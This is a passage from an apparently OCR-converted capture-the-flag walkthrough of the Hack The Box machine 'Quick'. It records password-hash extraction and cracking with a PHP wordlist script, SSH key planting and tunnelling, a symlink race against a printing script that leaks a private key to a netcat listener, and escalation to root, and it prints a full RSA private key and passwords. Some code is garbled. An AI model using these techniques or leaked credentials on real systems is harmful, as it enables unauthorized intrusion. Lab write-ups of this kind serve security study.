Enter password: db_p4ss
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 73
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
```

I was then able to perform a SQL query to obtain password hashes



### SCREENSHOT EVIDENCE OF RESULTS



I created a hash file for Server Admin

```
# Command Executed
echo e626d51f8fbfd1124fdea88396c35d05 > srvadmin.hash
```

Reading a file in /var/www/print/index.php I found how the password is being created

### SCREENSHOT OF VULNERABLE CODE



The above code tells me the crypt function is being used to encrypt the password with an added salt of fa Using a custom PHP script I was able to crack the password.

### **CONTENTS OF crack.sh**

```
<?php
$hash = 'e626d51f8fbfd1124fdea88396c35d05';
$wordlist = fopen("/usr/share/wordlists/rockyou.txt","r");
scount = 0;
$start_time = microtime(true);
while(! feof($wordlist)) {
         $str = fgets($wordlist);
  $str = trim($str);
  $genhash = md5(crypt($str, 'fa'));
  if($hash == $genhash){
    echo "Password Found: ". $str."\n";
    $end time = microtime(true);
    $execution_time = ($end_time - $start_time);
echo "Tried Passwords:=". $count."\n";
    echo "Time taken in cracking = ".$execution_time." sec";
    fclose($wordlist);
    exit(0);
  }
  else
    scount = scount+1;
fclose($wordlist);
2>
```

I then executed the script

# Command Executed
php crack.php

#### SCREENSHOT EVIDENCE OF CRACKED PASSWORD

rootikali:~/HTB/RPG# php crack.php
Password Found: yl51pbx
Tried Passwords:=1149368
Time taken in cracking = 3.7663938999176 sec
rootikali:~/HTB/RPG#

I now have creds for srvadm USER: srvadm PASS: yI51pbx In my enumeration I also discovered port 80 was open. In the apache2 config file I also discovered the srvadm is assigned a page on that port

# Commands Executed
ss -tunlp
cat /etc/apache2/sites-available/000-default.conf

### SCREENSHOT EVIDENCE OF ABOVE COMMANDS

| 33 - LI | uncp    |        |        |                    |
|---------|---------|--------|--------|--------------------|
| Netid   | State   | Recv-Q | Send-Q | Local Address:Port |
| udp     | UNCONN  | 0      | 0      | 127.0.0.53%lo:53   |
| udp     | UNCONN  | 0      | 0      | *:443              |
| tcp     | LISTEN  | 0      | 128    | 127.0.0.1:42973    |
| tcp     | LISTEN  | 0      | 80     | 127.0.0.1:3306     |
| tcp     | LISTEN  | 0      | 128    | 127.0.0.1:80       |
| ten     | I TSTEM | 0      | 120    | 177 0 0 52%]0.52   |

| <virtual< th=""><th>Host *:80&gt;</th></virtual<> | Host *:80>                               |
|---------------------------------------------------|------------------------------------------|
|                                                   | A <mark>ssignUserId srvadm srvadm</mark> |
|                                                   | ServerName printerv2.quick.htb           |
|                                                   | DocumentRoot /var/www/printer            |
| <td>lHost&gt;</td>                                | lHost>                                   |
| #                                                 | untay anacha ta k aw k ata k an n        |

I added printerv2.quick.htb to my /etc/hosts so it was another name after localhost 127.0.0.1 localhost printerv2.quick.htb

I added my public ssh key to the target machine and created a local SSH tunnel

```
# Commands Executed
echo 'ssh-rsa AAA... root@kali' >> ~/.ssh/authorized_keys
ssh -i ~/.ssh/id_rsa -L 80:127.0.0.1:80 sam@quick.htb
```

### SCREENSHOT EVIDENCE OF SSH TUNNEL

root@kali:/var/www/html# ssh -i /root/.ssh/id\_rsa -L 80:127.0.0.1:80 sam@quick.htb
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86\_64)

- \* Documentation: https://help.ubuntu.com
- \* Management: https://landscape.canonical.com
- \* Support: https://ubuntu.com/advantage

### SCREENSHOT EVIDENCE OF ACCESSED SITE

# Sign In



I was able to sign into the site as srvadm USER: srvadmin@quick.htb **PASS**: yl51pbx

### SCREENSHOT EVIDENCE OF ACCESSED SITE

### An application for printing POS receipts.



I have the ability to add a new printer to the target. After more enumeration I discover the code in job.php I can see that the code is vulnerable to a race condition

# Command Executed
cat /var/www/printer/job.php

### SCREENSHOT EVIDENCE OF VULNERABLE CODE

```
sam@quick:/var/www/printer$ cat job.php
<?php
require __DIR__ . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session start();
if($_SESSION["loggedin"])
ł
        if(isset($ POST["submit"]))
        ł
                $title=$_POST["title"];
                $file = date("Y-m-d_H:i:s");
                file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
                chmod("/var/www/printer/jobs/".$file,"0777");
                $stmt=$conn→prepare("select ip,port from jobs");
                $stmt→execute();
                $result=$stmt→get_result();
                if($result→num_rows > 0)
```

The above code is making a file with the name timestamp. The race condition is that if I read the content of the file it is sending the file to print it to the IP of a specified port. I am able to specify an IP and a port when adding a printer.

I have read and write permission to the directory /var/www/jobs so I created a symlink to the file with the ssh key of user srvadm. I started a listener. Using the listener port specify that will be executed by the /var/www/printer/add\_printer.php function I can capture the response and access the file at job.php

I placed my script in /var/www/jobs

### CONTENTS OF GET\_KEY.SH



I started a listener

```
# Command Executed
nc -knlvp 1338
```

I then added a printer at http://printerv2.quick.htb/add\_printer.php

### SCREENSHOT EVIDENCE OF CONFIG

# Please fill the from below to add printer.



Then I went to http://printerv2.quick.htb/printers.php and clicked on the Print Action

### SCREENSHOT OF BUTTON

Please review the printer or try test printing.

| Title | IP Address | Port | Actions |
|-------|------------|------|---------|
| tobor | 10.10.14.4 | 1338 |         |

### **RETURNED SSH KEY**

---BEGIN RSA PRIVATE KEY-----MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT708rP8LsjE84QJPeWQJji6MF0S/RGCd4P AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//F0y+03sqIX37anFqqvhJQ6D 1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zC0I5p9CKnd wh0vbmjzNvh/b0eXbY0/Rp5ryLuSJLZ1aPrtK+LCngjKK0hwH8gKkdZk/d30fg4i hRiQlakwPlsHy2am10+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+ DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1v0ZD04R/8ZMKggFnPC03AkgXkp3 j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3Twbw0V5pw/Cx0 9nb7BSECgYEA5hMD4QRo350wM/LCu5XCJjGardhHn830IPUEmVePJ1SGCam6oxvc bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5S0zP77kxZL4QtRE710CgYEAz+It T/TMzWbl+9uLAyanQ0br5gD1UmG5fdYcutTB+8J0XGKFDIyY+oVMwoU1jzk7KUtw 8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx pXX7hULBz/XcjiXvKkyhi9kx0PX/2voZcD9hfcYm0xZ466i0xIoHkuUX38oIEuwa GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQ0bddX5XCtXELh43HnMNyqQpazFo8c Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/ 2tvbkilIVqZ+ERK0xHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8S0HQF4o x5pnJSECgYEA4gk6oV0HMVtxrXh3ASZyQIn6VK0+cIXHj72RAsFAD/98intvVsA3 +DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA= ----END RSA PRIVATE KEY-----

I modified the permissions and used the key to ssh in as srvadm

```
# Commands Executed
chmod 600 srvadmquick.ssh
ssh -i srvadmquick.ssh -p 22 srvadm@quick.htb
```

### SCREENSHOT EVIDENCE OF SSH ACCESS

```
Last login: Fri Mar 20 05:56:02 2020 from 172.16.118.129
srvadm@quick:~$ hostname
quick
srvadm@guick:~$ id
uid=1001(srvadm) gid=1001(srvadm) groups=1001(srvadm),999(printers)
srvadm@quick:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
```

After more enumeration as the new user I discovered a URL encoded string that caught my attention

```
# Commands Executed
cat ~/.cache/conf.d/printers.conf
grep DeviceURI ~/.cache/conf.d/printers.conf
# IMPORTANT RESULT
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
```

### SCREENSHOT EVIDENCE OF RESULT

#### srvadm@quick:~\$ grep DeviceURI ~/.cache/conf.d/printers.conf DeviceURI ipp://127.0.0.1/ipp/pa-7450 DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer DeviceURI ipp://127.0.0.1/ipp/pa-7032 DeviceURI cups-pdf:/

Using Burp I convered the string to plain text

https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer



1 https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer

I was then able to use the discovered password to su as the root user

# Commands Executed
su root
Password: &ftQ4K3SGde8?

I was then able to read the root flag

# Command Executed
cat /root/root.txt

### SCREENSHOT EVIDENCE OF ROOT ACCESS

```
srvadm@quick:~$ su root
Password:
root@quick:/home/srvadm# hostname
quick
root@guick:/home/srvadm# id
uid=0(root) gid=0(root) groups=0(root)
root@quick:/home/srvadm# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UF
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:351/64 scope global dynamic mngtmpaddr no
       valid_lft 86349sec preferred_lft 14349sec
    inet6 fe80::250:56ff:feb9:351/64 scope link
       valid_lft forever preferred_lft forever
3: br-9ef1bb2e82cd: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 02:42:f5:0d:eb:5b brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-9ef1bb2e82cd
       valid lft forever preferred lft forever
    inet6 fe80::42:f5ff:fe0d:eb5b/64 scope link
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER, BROADCAST, MULTICAST, UP> mtu 1500 qdisc noqueue state
    link/ether 02:42:0a:61:17:56 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
6: veth82f8abb@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 6e:38:67:5e:d1:6c brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::6c38:67ff:fe5e:d16c/64 scope link
       valid_lft forever preferred_lft forever
8: veth820069a@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 3e:6d:c8:9c:7e:84 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::3c6d:c8ff:fe9c:7e84/64 scope link
       valid lft forever preferred lft forever
root@quick:/home/srvadm# cat /root/root.txt
a2d779718746a7b513ac138db8b846d5
```

### ROOT FLAG: a2d779718746a7b513ac138db8b846d5